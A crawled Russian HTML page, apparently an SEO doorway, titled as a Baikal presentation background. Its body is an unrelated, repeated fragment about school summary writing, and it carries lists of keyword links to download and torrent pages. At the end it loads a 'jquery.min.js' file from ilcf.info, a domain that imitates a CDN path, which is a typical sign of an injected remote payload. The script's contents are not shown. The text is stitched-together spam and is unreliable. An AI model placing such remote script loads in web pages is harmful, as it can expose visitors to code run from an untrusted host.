

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-fon-baykala-dlya-prezentacii.html
body_size: 2162
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фон байкала для презентации - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фон байкала для презентации</h2>
                            </header>
                            <p>Тексты для обучения учащихся написанию сжатого изложения. 1. Назначение: данный материал может быть использован для подготовки к сжатому изложению учащихся 5-9-х классов, а также для. Данный материал может быть использован для подготовки к сжатому изложению учащихся 5-9-х. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-tatuirovki-v-stile-retro.html">Татуировки в стиле ретро</a></li>
                                <li><a href="tiqrgl-total-commander-opisanie-programmy-dlya-chaynikov.html">Total commander описание программы для чайников</a></li>
                                <li><a href="tiqrgl-finansovaya-sistema-finlyandii-prezentaciya.html">Финансовая система финляндии презентация</a></li>
                                <li><a href="tiqrgl-knigi-viktora-astafeva-skachat-besplatno.html">Книги виктора астафьева скачать бесплатно</a></li>
                                <li><a href="tiqrgl-vse-knigi-paulo-koelo-skachat.html">Все книги пауло коэльо скачать</a></li>
                                <li><a href="tiqrgl-gruppa-cvety-diskografiya-skachat-torrent.html">Группа цветы дискография скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Методическая разработка по русскому языку (8 класс).</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-tekst-pesni-misterwives-our-own-house.html">Текст песни misterwives our own house</a></li>
                                            <li><a href="tiqrgl-kak-proverit-kameru-na-androide.html">Как проверить камеру на андроиде</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-transerfing-realnosti-kniga-skachat-audioknigu-besplatno.html">Трансерфинг реальности книга скачать аудиокнигу бесплатно</a></li>
                                            <li><a href="tiqrgl-minusovka-horoshee-nastroenie-minusovka.html">Минусовка хорошее настроение минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-rukovodstvo-po-ekspluatacii-i-remontu-sonata.html">Руководство по эксплуатации и ремонту соната</a></li>
                                            <li><a href="tiqrgl-prezentaciya-o-stepanovoy-epistinii.html">Презентация о степановой епистинии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-raspisanie-habarovsk-vladivostok-avtobus.html">Расписание хабаровск владивосток автобус</a></li>
                                            <li><a href="tiqrgl-plyusy-i-minusy-odnogo-yazyka-v-mire.html">Плюсы и минусы одного языка в мире</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
